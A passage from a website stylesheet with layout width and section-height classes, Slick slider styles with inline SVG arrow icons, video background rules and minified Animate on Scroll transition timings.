    max-width: 1050px !important;
}
.is-content-1100 {
    max-width: 1100px !important;
}
.is-content-1200 {
    max-width: 1200px !important;
}

@media all and (max-width: 1024px) {          
    .is-content-380 {
        max-width: 380px !important;
    }
    .is-content-500 {
        max-width: 450px !important;
    }
    .is-content-640 {
        max-width: 540px !important;
    }
    .is-content-800 {
        max-width: 600px !important;
    }
    .is-content-970 {
        max-width: 650px !important;
    }
    .is-content-980 {
        max-width: 650px !important;
    }
    .is-content-1050 {
        max-width: 650px !important;
    }
    .is-content-1100 {
        max-width: 650px !important;
    }
    .is-content-1200 {
        max-width: 650px !important;
    }
}

/* Section Height */
.is-wrapper > div.is-section-20 {
    height: 20%;   
}
.is-wrapper > div.is-section-30 {
    height: 30%;   
}
.is-wrapper > div.is-section-40 {
    height: 40%;   
}
.is-wrapper > div.is-section-50 {
    height: 50%;   
}
.is-wrapper > div.is-section-60 {
    height: 60%;   
}
.is-wrapper > div.is-section-75 {
    height: 75%;   
}
.is-wrapper > div.is-section-100 {
    height: 100%;   
}
.is-wrapper > div.is-section-auto {
    /*height: auto;*/
    height: 10%; 
}


/* Stretched container (not used yet) */
.is-container.is-stretch-w {margin-left:0;margin-right:0;padding-left:0 !important;padding-right:0 !important;max-width:100% !important;width:100% !important;}
.is-container.is-stretch-h {margin-top:0;margin-bottom:0;padding-top:0 !important;padding-bottom:0 !important}
.is-container.is-stretch-w > div {padding-left:0 !important;padding-right:0 !important}
.is-container.is-stretch-w > div > div {padding-left:0 !important;padding-right:0 !important}
.is-container.is-stretch-h > div {padding-top:0 !important;padding-bottom:0 !important}
.is-container.is-fullheight {height:100%}


/* Others */
.is-shadow-1 { /* for section */
    -webkit-box-shadow: 0 0 9px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0 0 9px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 9px rgba(0, 0, 0, 0.07);
}

.is-lightbox img {cursor:pointer;                  
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-ms-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;    
	}
.is-lightbox img:hover {opacity:0.8}

.is-hidden {display:none !important;}

/* slider */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
@charset 'UTF-8';.slick-list,.slick-track{height:100%!important}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;padding:0;margin-top:-10px\9;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:hover:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:50px;line-height:1;opacity:.8;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:30px;z-index:11;opacity:.7;width:30px;height:30px;background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A//www.w3.org/2000/svg%27%20xmlns%3Axlink%3D%27http%3A//www.w3.org/1999/xlink%27%20width%3D%2730px%27%20height%3D%2730px%27%20viewBox%3D%270%200%2050%2080%27%20xml%3Aspace%3D%27preserve%27%3E%3Cpolyline%20fill%3D%27none%27%20stroke%3D%27%23FFFFFF%27%20stroke-width%3D%274%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20points%3D%2745.63%2C75.8%200.375%2C38.087%2045.63%2C0.375%20%27%3E%3C/polyline%3E%3C/svg%3E)!important}[dir=rtl] .slick-prev{right:-25px;left:auto}.slider-on-content .slick-prev{width:22px;height:22px;background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A//www.w3.org/2000/svg%27%20xmlns%3Axlink%3D%27http%3A//www.w3.org/1999/xlink%27%20width%3D%2722px%27%20height%3D%2722px%27%20viewBox%3D%270%200%2050%2080%27%20xml%3Aspace%3D%27preserve%27%3E%3Cpolyline%20fill%3D%27none%27%20stroke%3D%27%23FFFFFF%27%20stroke-width%3D%274%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20points%3D%2745.63%2C75.8%200.375%2C38.087%2045.63%2C0.375%20%27%3E%3C/polyline%3E%3C/svg%3E)!important}.slick-prev:hover{opacity:1}.slick-next{right:30px;z-index:11;opacity:.7;width:30px;height:30px;background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A//www.w3.org/2000/svg%27%20xmlns%3Axlink%3D%27http%3A//www.w3.org/1999/xlink%27%20width%3D%2730px%27%20height%3D%2730px%27%20viewBox%3D%270%200%2050%2080%27%20xml%3Aspace%3D%27preserve%27%3E%3Cpolyline%20fill%3D%27none%27%20stroke%3D%27%23FFFFFF%27%20stroke-width%3D%274%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20points%3D%270.375%2C0.375%2045.63%2C38.087%200.375%2C75.8%20%27%3E%3C/polyline%3E%3C/svg%3E)!important}[dir=rtl] .slick-next{right:auto;left:-25px}.slider-on-content .slick-next{width:22px;height:22px;background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A//www.w3.org/2000/svg%27%20xmlns%3Axlink%3D%27http%3A//www.w3.org/1999/xlink%27%20width%3D%2722px%27%20height%3D%2722px%27%20viewBox%3D%270%200%2050%2080%27%20xml%3Aspace%3D%27preserve%27%3E%3Cpolyline%20fill%3D%27none%27%20stroke%3D%27%23FFFFFF%27%20stroke-width%3D%274%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20points%3D%270.375%2C0.375%2045.63%2C38.087%200.375%2C75.8%20%27%3E%3C/polyline%3E%3C/svg%3E)!important}.slick-next:hover{opacity:1}.slick-slider{height:100%}.slick-dots{z-index:10;position:absolute;bottom:25px;margin:0;display:block;width:100%;padding:0;list-style:none;text-align:center}.slick-dots li,.slick-dots li button{width:10px;height:10px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;color:transparent;border:0;outline:0;background:0 0}.slick-dots li{position:relative;display:inline-block;margin:0 7px;border-radius:500px;border:1px solid rgba(255,255,255,.7)}.slick-dots li.slick-active,.slick-dots li:hover{background:rgba(255,255,255,.5)}.slick-dots.dark li{border:1px solid rgba(0,0,0,.5)}.slick-dots.dark li.slick-active,.slick-dots.dark li:hover{background:rgba(0,0,0,.7)}

.slider-image { background-size:cover;background-position:50% 60%;background-repeat:no-repeat;width:100%;height:100%;display:table !important;outline:none; }
.slider-content{ display: table-cell;box-sizing:border-box;padding:50px 70px 50px;text-decoration:none;opacity:0.85}
.slider-on-box .slider-content {padding:65px 80px 70px;}
.slider-on-box .slick-dots {bottom:35px}

/* video */
.is-video-bg { 
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.is-overlay-video {
    position:absolute;left:0px;top:0px;width:100%;height:100%;
    background-color:rgb(0, 0, 0);opacity:0.25;
}  

/* AOS (Animate on scroll) | Copyright (c) 2015 Michał Sajnóg | The MIT License (MIT) */
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos]{pointer-events:none}[data-aos].aos-animate{pointer-events:auto}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] 